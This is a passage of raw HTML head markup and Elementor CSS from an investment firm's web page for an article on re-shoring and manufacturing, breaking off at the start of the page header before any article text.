position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1533 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1533 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1533 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1533 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1533 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1533 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1533 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1533 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1533 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1533 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1533 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1533 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1533 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1533 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1533 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1533 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1533 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1533 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1533 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1533 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1533 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1533 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1533 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1533 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1533 .elementor-element.elementor-element-b433120 a, .elementor-1533 .elementor-element.elementor-element-b433120 a:visited, .elementor-1533 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769320703' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"a0f37b8009","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769320703" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769320703" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769320703" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/it/en/professional/?p=2591' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 57;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-2591 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-214 elementor-page elementor-page-2591 elementor-page-1533">
		<header data-elementor-type="header" data-elementor-id="1972" class="elementor elementor-1972 elementor-location-header">
					<div class="elementor-section-wrap">
